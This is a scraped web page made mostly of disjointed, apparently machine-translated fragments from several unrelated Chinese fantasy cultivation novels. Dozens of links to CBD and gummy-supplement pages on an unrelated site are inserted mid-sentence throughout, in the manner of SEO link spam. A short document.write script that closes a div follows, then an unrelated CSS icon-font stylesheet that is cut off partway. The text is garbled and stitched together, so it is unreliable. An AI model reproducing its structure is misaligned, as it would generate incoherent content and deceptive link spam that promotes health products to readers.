<p>Now it is impossible to make a second attack. If we attack together, we may not lose At this moment, a figure In a blink of an eye, it turned out to be You Shuang who <a href="https://www.mykhailyna.com.ua/?faq=you-a-with-of-formula-27-unlock-healthier-power-adult-the-nutrition-smart-gummies">Unlock a Healthier You with Smart Nutrition: The Power of Adult Formula Gummies</a> had <a href="https://www.mykhailyna.com.ua/?blogs=with-gummies-unlocking-in-secret-nights-cornbread-to-cbd-the-harmony-slumber-sleep-a-7747-restful">Slumber in Harmony: Unlocking the Secret to a Restful Night's Sleep with Cornbread CBD Gummies</a> suffered several fatal injuries, but <a href="https://www.mykhailyna.com.ua/?knowledge=guide-cbd-52856-power-to-natural-the-a-of-wellness-comprehensive-unlocking-gummies">Unlocking the Power of CBD Gummies: A Comprehensive Guide to Natural Wellness</a> although You Shuang s injuries seemed rather terrifying, she was a corpse after all.So, apart from the difficulties in this palace, what else Lin Haoming asked.</p>
<p>After all, this woman s dress is very similar to the dress of some fashionable women on vacation by the sea in her previous life.The crimson light had already enveloped Lin Haoming s whole body, but <a href="https://www.mykhailyna.com.ua/?reviews=and-knockout-of-cbd-gummies-relaxation-sleep-deep-for-31946-power-unlocking-serenity-the">Unlocking Serenity: The Power of CBD Knockout Gummies for Deep Relaxation and Sleep</a> Lin Haoming had already approached her and <a href="https://www.mykhailyna.com.ua/?knowledge=fact-from-effects-separating-pressure-of-fiction-the-thc-blood-65444-gummies-on">The Effects of THC Gummies on Blood Pressure: Separating Fact from Fiction</a> slapped her head directly with his palm.</p>
<p>Although Lin Haoming could see that the other party s vitality was somewhat wasted, he <a href="https://www.mykhailyna.com.ua/?support=healthier-unlock-a-of-makers-you-cbd-gummies-for-power-77-the">Unlock the Power of Makers CBD Gummies for a Healthier You</a> was also very clear that there was definitely a possibility that this girl would activate <a href="https://www.mykhailyna.com.ua/?questions=cbd-understanding-8602-green-farms-gummies">Understanding Green Farms CBD Gummies</a> the secret technique again, <a href="https://www.mykhailyna.com.ua/?knowledge=98253-strongwhat-cbdstrong-is"><strong>What is CBD?</strong></a> otherwise she would not let go so easily.As soon as the white light touched those hairs, The hair disappeared in an instant amidst the shrill cry.</p>
<p>What makes everyone puzzled about this woman is that she always covers her face with a veil bestowed by Elder Lin.Feeling that it seems difficult for him to make a big breakthrough in a short period of time, Lin Haoming began to think about whether he should find an opportunity <a href="https://www.mykhailyna.com.ua/?collections=of-a-comprehensive-guide-the-power-effects-their-unlocking-to-benefits-wana-gummies-and-hemp-34">Unlocking the Power of Wana Hemp Gummies: A Comprehensive Guide to Their Benefits and Effects</a> to go deeper and look for the real magic beads.</p>
<p>Lin Haoming took a deep breath and asked, <a href="https://www.mykhailyna.com.ua/?questions=gummies-blend-finding-the-86-tranquil-in-serenity-uncovering-a-cbd-bottle-behind-truth">Finding Serenity in a Bottle: Uncovering the Truth Behind Tranquil Blend CBD Gummies</a> How is she now You have completed the third turn, and after the third Sangong, you have now returned to the mid stage Golden Core state.It is not a treasure chest, but four keys. It s a pity that it s not the gold and silver keys that Lin Haoming wants most, but two jade keys and wooden keys.</p>
<p>Of course, Lin Haoming also noticed the man wearing the bamboo hat.These women treated him well, but they were really annoying when they quarreled.</p>
<p>I am continuing to drive along the lake. In fact, if the fastest way is to go directly through the lake, but there are obviously wild beasts hidden in the lake.Maybe the giant worm in front <a href="https://www.mykhailyna.com.ua/?updates=the-the-a-unlocking-market-to-of-9117-cbd-comprehensive-power-guide-navigating">Unlocking the Power of CBD: A Comprehensive Guide to Navigating the Market</a> of me didn t originally grow in this place, but was brought in at the same time after a monk came in one time before.</p>
<p>Yaoqi, even suspecting that he is a member of the Yaozu.But at this time, Zhuo Nishang nodded first and agreed Well, since this is the case, I don t have any opinions.</p>
<p>Lin Haoming also nodded in satisfaction. After that, he didn t stay here anymore, and left directly with everyone.But after <a href="https://www.mykhailyna.com.ua/?wellness=guide-unlock-a-to-slumber-quality-sleep-a-your-restful-nights-improving-3971">Unlock a Restful Night's Sleep: A Guide to Improving Your Slumber Quality</a> Lin Haoming continuously absorbed some merits, the Magic Bead didn t give him <a href="https://www.mykhailyna.com.ua/?article=sparkling-the-cbd-untitled-of-of-power-80-arts-review-water-cbd-a-unveiling">Unveiling the Power of CBD: A Sparkling Review of Untitled Art's CBD Water</a> pure magic liquid.</p>
<p>Of course, <a href="https://www.mykhailyna.com.ua/?trending=top-relief-gummies-cbd-for-finding-natural-pain-inflammation-the-2066">Finding Natural Pain Relief: The Top CBD Gummies for Inflammation</a> compared to them, Zhang Fengxian didn t worry so much because he guessed <a href="https://www.mykhailyna.com.ua/?reviews=of-oros-power-the-overall-how-can-unlocking-your-discover-cbd-wellbeing-enhance-12-gummies">Unlocking the Power of CBD: Discover How Oros Gummies Can Enhance Your Overall Well-being</a> that Lin Haoming might exist in the Nascent Soul Stage, and was more at ease.Seeing <a href="https://www.mykhailyna.com.ua/?faq=how-unlock-of-can-cbd-cbd-power-wellness-me-57-overall-boost-your-gummies-vitacore-the">Unlock the Power of CBD: How Vitacore CBD Me Gummies Can Boost Your Overall Wellness</a> this, <a href="https://www.mykhailyna.com.ua/?case-studies=guaranteed-unlocking-sleep-dreams-gummies-with-secrets-better-of-sweet-lemmy-sleep-041-the">Sweet Dreams Guaranteed: Unlocking the Secrets of Better Sleep with Lemmy Sleep Gummies</a> Lin Haoming directly opened his mouth and sprayed out the cold flame beads.</p>
<p>Lin <a href="https://www.mykhailyna.com.ua/?case-studies=delicious-vitamin-with-optimal-8295-gummies-unlocking-health-d">Unlocking Optimal Health with Delicious Vitamin D Gummies</a> Haoming even showed a strange smile on his face <a href="https://www.mykhailyna.com.ua/?health=cbd-the-relief-vigorita-unlock-relaxation-pain-natural-a-66933-gummies-of-and-power-approach-to">Unlock the Power of Vigorita CBD Gummies: A Natural Approach to Pain Relief and Relaxation</a> when he heard the sound, because the person who made the sound <a href="https://www.mykhailyna.com.ua/?discussion=driving-whats-thc-the-rise-trend-of-9512-gummies-the">The Rise of THC Gummies: What's Driving the Trend?</a> at this moment was <a href="https://www.mykhailyna.com.ua/?guides=61871-pinnacle-why-treats-cbd-of-the-set-cbd-zenith-the-gummies-standard-wellness-for">The Pinnacle of Wellness: Why Zenith CBD Gummies Set the Standard for CBD Treats</a> none other than the one who entered here with him before, that person The person wearing a bamboo hat.However, neither Qin Xiuwen nor Lin Haoming made a sound.</p>
<p>Qiu Yulan came to find Zhen Xiao with him. This person didn t see him, but let her get involved in this matter.Through the courtyard, there is another corridor, which leads directly to a closed door.</p>
<p>With the sneak attack before and the frame up this time, Lin Haoming didn t have such a good temper, and he was already murderous at this moment.Obviously, he was still a little afraid of himself, but this Meng Qian, who was somewhat similar to Xie Ruolan, was quite generous and decent, very feminine.</p>
<p>I thought we were just brothers, but now I m afraid I m <a href="https://www.mykhailyna.com.ua/?questions=gummies-a-healthier-you-with-a-unlocking-for-4855-gamechanger-cbd-holistic-wellness">Unlocking Holistic Wellness with CBD Gummies: A Game-Changer for a Healthier You</a> no match for <a href="https://www.mykhailyna.com.ua/?blogs=cbd-into-enigma-quality-dive-gummies-unraveling-the-costco-of-and-pricing-deep-at-a-052">Unraveling the Enigma of CBD Gummies at Costco: A Deep Dive into Pricing and Quality</a> him, but Master, you are not weak now, and Lin Haoming did consume a lot before, so I can only say five or five in this battle Xie Ruolan said.Most of the affairs in the cave today are handled by Zhen Miao.</p>
<p>A character who is no longer an opponent <a href="https://www.mykhailyna.com.ua/?support=power-unlock-cbd-to-peak-the--wellness-guide-gummies-a-19-comprehensive-of">Unlock the Power of Peak 8 CBD Gummies: A Comprehensive Guide to Wellness</a> of a fellow Taoist.At the same time, he immediately released a sound transmission talisman to Elder Pu, hoping that he would arrange for Lin Feng er to go back as soon as possible.</p>
<p>I can t tell you. For Meng Qian, Lin Haoming s ability to speak like this is enough, after all, in her opinion, the present This one can t be really <a href="https://www.mykhailyna.com.ua/?reviews=a-for-in-0159-australia-sleep-midnite-of-gummies-restful-sweet-nights-unlocking-the-sleep-ahead-dreams-power">Sweet Dreams Ahead: Unlocking the Power of Midnite Sleep Gummies for a Restful Night's Sleep in Australia</a> offended.It seemed to be yawning after drinking and eating. At this moment, Lin Haoming finally moved.</p>
<p>Lin Haoming looked at it for a while, and <a href="https://www.mykhailyna.com.ua/?news=the-comprehensive-cbd-bliss-roots-gummies-77-unleashing-a-review-of-power">Unleashing the Power of Bliss Roots CBD Gummies: A Comprehensive Review</a> found that although the two of them had a bit of the upper hand, it was not so easy to kill the wild beast.The fastest update heard When the patriarch called out the words Golden Core Patriarch , whether it was the three naked girls or the other men who ran out of the pool, they all froze.</p>
<p>Basically, the demon king will trade with them every once in a while, but the guys on the Wusha continent seem to know our difficulties, so when we trade, we <a href="https://www.mykhailyna.com.ua/?blogs=health-from-secrets-28022-separating-of-cbd-the-unlocking-fact-gummies-for-kidney-fiction">Unlocking the Secrets of CBD Gummies for Kidney Health: Separating Fact from Fiction</a> are the ones who suffer the most.He had seen the brute force that Lin Haoming used before, but he didn <a href="https://www.mykhailyna.com.ua/?features=a-of-gummies-unlocking-wellness-optimal-cbd-to-the-guide-9296-power">Unlocking the Power of CBD Gummies: A Guide to Optimal Wellness</a> t want to have an accident with his treasure, so he pointed again, and the word town quickly changed again, turning into a <a href="https://www.mykhailyna.com.ua/?media=of-guaranteed-84336-sleep-the-unlocking-sweet-power-gummies-dreams-moonshaped">Sweet Dreams Guaranteed: Unlocking the Power of Moon-Shaped Sleep Gummies</a> shadow.</p>
<p>There is a chance to advance to the Great Consummation stage <a href="https://www.mykhailyna.com.ua/?news=you-of-benefits-04588-ingredients-healthier-the-life-gummies-amazing-a-boost-cbd-unlock">Unlock a Healthier You: The Amazing Benefits of Life Boost CBD Gummies Ingredients</a> of God Transformation, and thus ascend to the upper realm, but now, it is impossible without a great opportunity Yan Yang has an indescribable decline.</p>
<p>Boy, you are proud enough to die under my Nine Nether Demonic Flame Domain.I m old and I can t do it anymore. Remember, you are the owner of Excalibur Villa, and you <a href="https://www.mykhailyna.com.ua/?updates=behind-science-383-cbd-the-gummies">The Science Behind CBD Gummies</a> are the pillar of the future Excalibur Villa.</p>
<p>Everyone shook their heads. But Lin Xuan let out a long roar, <a href="https://www.mykhailyna.com.ua/?news=legality-hemp-world-and-navigating-to-compliance-of-187-a-gummies-the-complex-guide">Navigating the Complex World of Hemp Gummies: A Guide to Legality and Compliance</a> and the <a href="https://www.mykhailyna.com.ua/?topics=gummies-day-unlock-a-relaxation-key-bio-cbd-40481-with-and-green-to-focus-brighter-your">Unlock a Brighter Day with Bio Green CBD Gummies: Your Key to Relaxation and Focus</a> domain of Dragon Sword trembled suddenly, the sword energy exploded, and a blue light rose into the sky.What s <a href="https://www.mykhailyna.com.ua/?collections=wellness-of-a-into-nature-gummies-the-for-dive-power-1963-deep-unlocking-cbd">Unlocking the Power of Nature: A Deep Dive into CBD Gummies for Wellness</a> the point of just drinking, Master Xia, I m here to bring you some good treasures.</p>
<p>How could that be How is it possible that Dong Qianshan s King s Domain was defeated Everyone s scalps were numb and they couldn t believe it.Then the golden feathers on its body trembled rapidly, forming golden rays of light one after another.</p>
<p>And his left hand was fused with the wolf spirit beside him, <a href="https://www.mykhailyna.com.ua/?trending=power-unlocking-cbd-a-the-comprehensive-purekana-of-guide-8519-to-gummies">Unlocking the Power of CBD: A Comprehensive Guide to PureKana Gummies</a> and then he punched out.Inside the academy, Dean Xuan looked at the sky with an extremely solemn expression.</p>
<p>The three black clothed men who rushed forward bore the brunt.Netizens please remind Please pay attention to rest your eyes when reading for a long time.</p>
<p>In an instant, he dodged the shocking knife, and then flipped his palm, and the Wanshou Cauldron floated in the void.That invisible formation was really arranged by him.</p>
<p>Yes, senior, I admire you. I didn t expect your technique to be so subtle.It can be said that warriors of the same class <a href="https://www.mykhailyna.com.ua/?topics=health-for-wellness-out-stand-holistic-831-why-cbd-unlocking-gummies-optimal-zenith">Unlocking Optimal Wellness: Why Zenith CBD Gummies Stand Out for Holistic Health</a> actually have very different strengths.</p>
<p>That is to say, the royal family is the overlord on Tianwu Continent.Wuyingtang was a killer <a href="https://www.mykhailyna.com.ua/?features=gummies-unlock-the-for-of-vitafusion-guide-complete-adults-to-healthier-multivites-a-41090-you-power-a">Unlock the Power of Vitafusion Multivites Gummies for Adults: A Complete Guide to a Healthier You</a> in the first place, and his attacks were sharp and weird.</p>
<p>Damn it, what kind of poison is this The old man accidentally touched the gray poisonous gas, and his skin was instantly black.Excalibur Villa Lin Xuan whispered, then narrowed his eyes When is this birthday banquet Two months later.</p>
<p>Bold Presumptuous Boy, you are courting death Quickly kneel down and die A group of people shouted angrily.Immediately, those young warriors walked out quickly, with ecstatic expressions on their faces.</p>
<p>After all, the other party used to be a prestigious sword master.You really have some impressions when you say that.</p>
<p>Brother <a href="https://www.mykhailyna.com.ua/?tips=review-cbd-the-a-truth-critical-gummies-19-of-reagan-exposing">Exposing the Truth: A Critical Review of Reagan CBD Gummies</a> Eleven, you must not underestimate this kid.Shen Jingqiuhui Netizens please remind <a href="https://www.mykhailyna.com.ua/?movie=wellness-relief-unlock-gummies-cbd-4883-how-can-natural-finding-help">Finding Natural Relief: How Unlock Wellness CBD Gummies Can Help</a> Please pay attention to rest your eyes when reading for a long time.</p>
<p>First, he wanted to see if his father had passed the test, and second, he wanted to get rid of the enemy of the Duan family.For a moment, terrifying energy exploded. Everyone was stunned, they didn t expect such a change to happen.</p>
<p>He even surpassed him in academic achievement, which made him unbelievable.Therefore, although Tian Youque couldn <a href="https://www.mykhailyna.com.ua/?topics=cbd-gummies-44-wellness-closer-cbd-a-unlocking-anatomyones-at-with-look-optimal">Unlocking Optimal Wellness with CBD: A Closer Look at AnatomyOne's CBD Gummies</a> t beat Taoist Cangsong, until now, he was still alive, while the other party <a href="https://www.mykhailyna.com.ua/?discussion=discover-the-free-from-gummies-natural-relief-break-cbd-pain-737-of-pills">Break Free from Pain Pills: Discover the Natural Relief of CBD Gummies</a> was dead.</p>
<p>You can try it. If you really do it, you won t want to be nervous next time.He was really depressed. Originally, his strength was definitely not weaker than Tianyouque, but now that his dragon yuan is gone, he can t use it <a href="https://www.mykhailyna.com.ua/?tips=97-redefined-panama-the-gummies-beach-city-of-secrets-relaxation-cbd-in-unlocking">Relaxation Redefined: Unlocking the Secrets of CBD Gummies in Panama City Beach</a> at all.</p>
<p>Lin Xuan smiled and said, How about it, the power is not bad.Moreover, this flame came from the black flame on Tian <a href="https://www.mykhailyna.com.ua/?faq=optimal-to-harmony-wellness-54196-unlock-with-natures-your-gummies-guide-a-cbd-wellbeing-for">Unlock Your Wellbeing with Nature's Harmony: A Guide to CBD Gummies for Optimal Wellness</a> Youque s body, and its power was terrifying.</p>
<p>The next moment, the long knife in his hand fell again.Because last time in Tianyou Secret Realm, everyone was vying for the Blue Wind Sword, but the sword master didn t think of making a move against him, knowing that the other party s character is trustworthy.</p>
<p>An Le, it seems that everyone s brilliance has disappeared.They are now competing with Tian Youque for time. The God of War Palace, the Murong Family, the Shen <a href="https://www.mykhailyna.com.ua/?questions=a-sleep-gummies-unlock-nights-benefits-natural-for-solutions-restful-with-75172-of-the-slumber-women">Unlock a Restful Night's Sleep with Natural Solutions: The Benefits of Slumber Gummies for Women</a> Family, Happy Forest, Xianwu Academy, <a href="https://www.mykhailyna.com.ua/?wellness=optimal-for-how-benefits-enjoy-to-cbd-the-many-conundrum-1773-gummies">The CBD Gummies Conundrum: How Many to Enjoy for Optimal Benefits?</a> and the other kingly families acted urgently.</p>
<p>That black robed man must be the leader <a href="https://www.mykhailyna.com.ua/?tips=rise-dreams-gummy-pills-of-sleeping-85602-sweet-market-in-the-bears-the">Sweet Dreams: The Rise of Sleeping Pills Gummy Bears in the Market</a> of the Black Dragon Sect who fought with <a href="https://www.mykhailyna.com.ua/?health=cbd-the-relief-vigorita-unlock-relaxation-pain-natural-a-66933-gummies-of-and-power-approach-to">Unlock the Power of Vigorita CBD Gummies: A Natural Approach to Pain Relief and Relaxation</a> the leader of the Black Dragon Sect.Now, please start betting. At this moment, a deep voice came from the Bazhen chess game.</p>
<p>Not only that, but his cultivation has <a href="https://www.mykhailyna.com.ua/?reviews=buy-to-where-sweet-6899-cbd-in-farms-a-relief-now-bottle-lacuna-gummies">Sweet Relief in a Bottle: Where to Buy Lacuna Farms CBD Gummies Now</a> also been improving, and now he will <a href="https://www.mykhailyna.com.ua/?article=145-natural-for-your-with-neuropathy-cbd-relief-pain-soothe-gummies-away">Soothe Your Pain Away: Natural Relief for Neuropathy with CBD Gummies</a> soon reach the peak of Qicheng Venerable.He didn t care about the pierced shoulder, his whole body turned into a black flood light, and quickly <a href="https://www.mykhailyna.com.ua/?topics=gummies-day-unlock-a-relaxation-key-bio-cbd-40481-with-and-green-to-focus-brighter-your">Unlock a Brighter Day with Bio Green CBD Gummies: Your Key to Relaxation and Focus</a> <a href="https://www.mykhailyna.com.ua/?questions=gummies-blend-finding-the-86-tranquil-in-serenity-uncovering-a-cbd-bottle-behind-truth">Finding Serenity in a Bottle: Uncovering the Truth Behind Tranquil Blend CBD Gummies</a> charged towards Lin Xuan.</p>
<p>This is a curved staircase with ancient walls on both sides, with oil lamps hanging on it, and the flames are constantly beating.Therefore, the dragon capturing hand slapped the three of them fiercely, and immediately scattered the spiritual power gathered by the three of them.</p>
<p>Master Master save me swish Two figures appeared in front of everyone, standing in the void, a powerful aura enveloped the four directions, and the invisible killing intent <a href="https://www.mykhailyna.com.ua/?movie=for-dark-signs-to-watch-the-gummies-warning-20-of-side-out-cbd">The Dark Side of CBD Gummies: Warning Signs to Watch Out For</a> permeated the air.It can be said that the Pink <a href="https://www.mykhailyna.com.ua/?movie=gummy-calcium-the-valley-a-power-embracing-healthier-you-11244-adult-of-spring">Embracing a Healthier You: The Power of Spring Valley Adult Gummy Calcium</a> Family has fully integrated into the Black Dragon Sect, <a href="https://www.mykhailyna.com.ua/?research=world-finding-cbd-power-serenity-of-the-1204-a-gummies-in-busy">Finding Serenity in a Busy World: The Power of CBD Gummies</a> and its <a href="https://www.mykhailyna.com.ua/?trending=the-of-gummies-transform-070-unlock-power-wellness-cbd-calming-routine-your-how-can">Unlock the Power of CBD: How Calming Gummies Can Transform Your Wellness Routine</a> roots are so deep and complicated that no one dares to <a href="https://www.mykhailyna.com.ua/?collections=-the-59-to-unlock-gummies-secret-in-top-blissful-intimacy-for-cbd-picks">Unlock the Secret to Blissful Intimacy: Top Picks for CBD Gummies in 2025</a> touch it easily.</p>
<p>But now, Murong Qingcheng completely ignored him, and even ignored her directly.Lin Xuan put the extra leaves into the storage ring, kept two leaves, and held them in both hands, then slowly closed his eyes, and began to absorb the pure lightning power above.</p>
<p>And after being tempered by primordial energy, your body is tougher than anyone else, you should know this better than anyone else.Gold Medal Seven explained. This matter involves too much, so please <a href="https://www.mykhailyna.com.ua/?support=unlocking-the-power-8831-of-cbd-gummies-a-comprehensive-guide-to-benefits-ingredients-and-reviews">Unlocking the Power of CBD Gummies: A Comprehensive Guide to Benefits, Ingredients, and Reviews</a> forgive me for not being able to participate.</p>
<p>Get up, lest anyone outside hear anything they shouldn t hearI don t know how long it took, but Zaun finally came out.Zaan was shocked. <a href="https://www.mykhailyna.com.ua/?tips=the-and-of-cbd-bliss-in-473-gummies-effects-cake-indulge-wedding-benefits">Indulge in Bliss: The Benefits and Effects of Wedding Cake CBD Gummies</a> He originally deliberately teased her as a joke.</p>
<p>In ancient times, there was a warrior with a very high level of cultivation.Enmity, but I believe that his character will never involve personal grievances in major events.</p>
<p>Zhao Zhi waved his hand It s okay, anyway, the main purpose of this trip It s not to see herAlthough Zu <a href="https://www.mykhailyna.com.ua/?updates=the-the-a-unlocking-market-to-of-9117-cbd-comprehensive-power-guide-navigating">Unlocking the Power of CBD: A Comprehensive Guide to Navigating the Market</a> an wanted to continue to listen to what <a href="https://www.mykhailyna.com.ua/?article=52-from-fiction-cbd-separating-truth-gummies-the-fact-about">The Truth About CBD Gummies: Separating Fact from Fiction</a> they had to discuss, but these were not important compared to Pei Mianman.I will <a href="https://www.mykhailyna.com.ua/?article=145-natural-for-your-with-neuropathy-cbd-relief-pain-soothe-gummies-away">Soothe Your Pain Away: Natural Relief for Neuropathy with CBD Gummies</a> tell you their stronghold. You <a href="https://www.mykhailyna.com.ua/?tips=vita-what-labs-from-expect-41-to-cbd-gummies">What to Expect from Vita Labs CBD Gummies</a> send <a href="https://www.mykhailyna.com.ua/?blogs=cbd-into-enigma-quality-dive-gummies-unraveling-the-costco-of-and-pricing-deep-at-a-052">Unraveling the Enigma of CBD Gummies at Costco: A Deep Dive into Pricing and Quality</a> someone to monitor there, and come back to report any changes.</p>
<p>It s a pity that she never thought that the enemies that Zu an actually dealt with are far more than the eighth <a href="https://www.mykhailyna.com.ua/?article=cbd-dangers-678-effects-hidden-uncovering-the-worst-side-the-of-gummies">The Hidden Dangers of CBD Gummies: Uncovering the Worst Side Effects</a> rank.Soon he came to a small courtyard. With Nan Xun s current status, he was naturally qualified to have a separate courtyard.</p>
<p>And he dared to face himself Even masters of the same level dare not face him, otherwise he will be easily sucked out of his skills, this guy is looking for death.Looking at <a href="https://www.mykhailyna.com.ua/?insights=behind-cbd-the-science-71554">The Science Behind CBD</a> the jade pendant in the host s hand again, Yang Long couldn t help but feel a little jealous.</p>
<p>At this moment, a servant girl hurried over Master, Miss does not want to go out, saying that she is going to retreat and does not <a href="https://www.mykhailyna.com.ua/?tips=bliss-review-choice-a-cbd-gummies-53243-discover-the-comprehensive-of">Discover the Bliss of Choice CBD Gummies: A Comprehensive Review</a> want to see anyone.She <a href="https://www.mykhailyna.com.ua/?updates=gummies-can-elevate-life-cbd-unlock-how-your-769-your-potential-daily">Unlock Your Potential: How CBD Gummies Can Elevate Your Daily Life</a> didn t have time to think about it just now, but now she came to her senses and felt so ashamed that she was confused by his few wordsShe looked carefully The man s face was as lined as a marble statue, and his cheeks blushed unknowingly.</p>
<p>Jiang Luofu sighed In a tone Senior brother, you underestimate the teacher too much.Generally, they rarely get sick. He hurriedly quickened his pace, walking faster than Sang Qian, and ran straight to push away Zheng Dan s boudoir.</p>
<p>This kid is young and has few hairs on his mouth. Will Madam be friends with him All the guards of the Yu family have a natural sense of <a href="https://www.mykhailyna.com.ua/?health=and-benefits-gummies-62151-the-the-of-understanding-effects-power-unlocking-cbd">Unlocking the Power of CBD Gummies: Understanding the Benefits and Effects</a> responsibility, and feel that they have to protect their wife and keep bad guys away.I think Mr. Sang should be obliged to help investigate clearly.</p>
<p>On weekdays, all the people who go out to pick up people and things are Qi Wang Zhengfei, she is not qualified to appear on the <a href="https://www.mykhailyna.com.ua/?movie=unlocking-gut-probiotics-optimal-of-power-40809-health-the-adult-gummy">Unlocking Optimal Gut Health: The Power of Adult Gummy Probiotics</a> stage at all.At that time, I didn t After <a href="https://www.mykhailyna.com.ua/?topics=and-power-hemp-to-gummies-of-benefits-guide-unlocking-uses-a-their-84715-the">Unlocking the Power of Hemp Gummies: A Guide to Their Benefits and Uses</a> thinking about it, I brought people here.</p>
<p>In addition, he was seriously injured, so he was brutally killed by Uncle Ming who was <a href="https://www.mykhailyna.com.ua/?faq=comprehensive-9180-gummies-review-discovering-power-farms-the-united-of-cbd-a">Discovering the Power of United Farms CBD Gummies: A Comprehensive Review</a> furiousFollowing the <a href="https://www.mykhailyna.com.ua/?case-studies=a-the-look-vitacores-at-60-key-unlocking-insights-power-features-of-closer-cbd-and-user">Unlocking the Power of CBD: A Closer Look at Vitacore's Key Features and User Insights</a> direction of her finger, everyone noticed Jian Taiding in the corner beside him, whose head was in a different place, and their expressions changed drastically.The two hurried to help, but soon their faces turned pale, and they said tremblingly Brother Caiis gone Seeing this, Granny Cai rushed forward and cried, My son The whole scene It suddenly became noisy.</p>
<p>Tang Tian er was also at a loss for words. She never expected that this woman would be so psychologically strong, and she would turn her back so quickly.Yuyanluo on the side got goosebumps all over <a href="https://www.mykhailyna.com.ua/?collections=unlocking-cbd-30306-review-gummies-the-of-comprehensive-uly-power-a">Unlocking the Power of ULY CBD Gummies: A Comprehensive Review</a> her body when she heard it, she frowned <a href="https://www.mykhailyna.com.ua/?trending=of-to-exposing-in-how-cbd-5236-gummies-reliable-the-truth-scams-find-sea-a">Exposing the Truth: How to Find Reliable CBD Gummies in a Sea of Scams</a> slightly, and decided to <a href="https://www.mykhailyna.com.ua/?knowledge=power-unlocking-artisan-of-reliability-guide-cbd-and-the-a-to-their-36-benefits-gummies">Unlocking the Power of Artisan CBD Gummies: A Guide to Their Benefits and Reliability</a> help Zu an.</p>
<p>You must know that it is almost common sense for a wolf <a href="https://www.mykhailyna.com.ua/?tips=bliss-review-choice-a-cbd-gummies-53243-discover-the-comprehensive-of">Discover the Bliss of Choice CBD Gummies: A Comprehensive Review</a> tofu waist with copper head and iron bone.Last <a href="https://www.mykhailyna.com.ua/?wellness=basics-cbd-the-00-understanding">Understanding CBD: The Basics</a> time when Yi Jun said goodbye, he thought he would not see her for <a href="https://www.mykhailyna.com.ua/?topics=and-power-hemp-to-gummies-of-benefits-guide-unlocking-uses-a-their-84715-the">Unlocking the Power of Hemp Gummies: A Guide to Their Benefits and Uses</a> a long time.</p>
<p>And what happened Zaun asked <a href="https://www.mykhailyna.com.ua/?movie=to--joint-09387-the-gummies-power-brain-for-unlocking-the-and-of-adults-heart-omega-health-guide-ultimate">The Ultimate Guide to Omega 3 Gummies: Unlocking the Power of Brain, Heart, and Joint Health for Adults</a> curiously, as if it was related to him.A blush flashed across her face, and she turned her head hastily What are you doing, brat She had experienced big storms in these years, so she naturally didn t have the same mentality as a little girl.</p>
<p>Send him back first and then talk about it. The pictures recorded by her audio visual mirror before are of course iron like evidence, but many of them are not suitable for publicity, so she needs time to go back and deal with them.After all, the rune formation requires the consumption of primordial stones, which <a href="https://www.mykhailyna.com.ua/?questions=gummies-blend-finding-the-86-tranquil-in-serenity-uncovering-a-cbd-bottle-behind-truth">Finding Serenity in a Bottle: Uncovering the Truth Behind Tranquil Blend CBD Gummies</a> is too expensive.</p>
<p>You don t need to rush me, I ll just go, anyway, I don t want to see any imperial envoys.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/css
request_url: https://swadesh.com/wp-content/themes/munfirm/assets/css/bravisicon.css?ver=1.0.0
body_size: 386
content:
@font-face {
  font-family: "Bravisicon";
  src: url("../fonts/bravisicon.eot");
  src: url("../fonts/bravisicon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/bravisicon.woff2") format("woff2"),
       url("../fonts/bravisicon.woff") format("woff"),
       url("../fonts/bravisicon.ttf") format("truetype"),
       url("../fonts/bravisicon.svg#bravisicon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Bravisicon";
    src: url("../fonts/bravisicon.svg#Bravisicon") format("svg");
  }
}

[class^="bravisicon-"], [class*=" bravisicon-"] {
  display: inline-block;
}

[class^="bravisicon-"]:before, [class*=" bravisicon-"]:before,
[class^="bravisicon-"]:after, [class*=" bravisicon-"]:after {   
  font-family: Bravisicon;
  font-style: normal;
  font-weight: 400;
}

.bravisicon-circle:before {
    content: "\f114";
}
.bravisicon-android:before {
    content: "\f101";
}
.bravisicon-angle-arrow-down:before {
    content: "\f102";
}
.bravisicon-angle-arrow-left:before {
    content: "\f103";
}
.bravisicon-angle-arrow-right:before {
    content: "\f104";
}
.bravisicon-angle-arrow-up:before {
    content: "\f105";
}
.bravisicon-arrows-updown:before {
    content: "\f106";
}
.bravisicon-behance:before {
    content: "\f107";
}
.bravisicon-calendar-alt:before {
    content: "\f108";
}
.bravisicon-calendar:before {
    content: "\f109";
}
.bravisicon-caret-arrow-down:before {
    content: "\f10a";
}
.bravisicon-caret-arrow-up:before {
    content: "\f10b";
}
.bravisicon-check:before {
    content: "\f10c";
}
.bravisicon-clock:before {
    content: "\f10d";
}
.bravisicon-close-alt:before {
    content: "\f10e";
}
.bravisicon-close:before {
    content: "\f10f";
}
.bravisicon-comment-solid:before {
    content: "\f110";
}
.bravisicon-comment:before {
    content: "\f111";
}
.bravisicon-double-chevron-down:before {
    content: "\f112";
}
.bravisicon-double-chevron-left:before {
    content: "\f113";
}
.bravisicon-double-chevron-right:before {
    content: "\f114";
}
.bravisicon-double-chevron-up:before {
    content: "\f115";
}
.bravisicon-dribbble:before {
    content: "\f116";
}
.bravisicon-envelope:before {
    content: "\f117";
}
.bravisicon-facebook:before {
    content: "\f118";
}
.bravisicon-grid:before {
    content: "\f119";
}
.bravisicon-heart-alt:before {
    content: "\f11a";
}
.bravisicon-home:before {
    content: "\f11b";
}
.bravisicon-instagram:before {
    content: "\f11c";
}
.bravisicon-left-arrow:before {
    content: "\f11d";
}
.bravisicon-linkedin:before {
    content: "\f11e";
}
.bravisicon-list:before {
    content: "\f11f";
}
.bravisicon-long-arrow-left:before {
    content: "\f120";
}
.bravisicon-long-arrow-right-three:before {
    content: "\f121";
}
.bravisicon-long-arrow-right-two:before {
    content: "\f122";
}
.bravisicon-long-arrow-right:before {
    content: "\f123";
}
.bravisicon-marker:before {
    content: "\f124";
}
.bravisicon-open-folder:before {
    content: "\f125";
}
.bravisicon-phone:before {
    content: "\f126";
}
.bravisicon-pinterest:before {
    content: "\f127";
}
.bravisicon-quote-bottom:before {
    content: "\f128";
}
.bravisicon-quote-left:before {
    content: "\f129";
}
.bravisicon-random:before {
    content: "\f12a";
}
.bravisicon-refresh-arrow:before {
    content: "\f12b";
}
.bravisicon-refresh:before {
    content: "\f12c";
}
.bravisicon-right-arrow:before {
    content: "\f12d";
}
.bravisicon-search:before {
    content: "\f12e";
}
.bravisicon-shopping-cart-alt:before {
    content: "\f12f";
}
.bravisicon-shopping-cart:before {
